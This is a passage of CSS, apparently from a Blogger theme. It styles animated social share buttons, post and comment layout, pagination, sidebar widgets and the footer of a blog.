white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
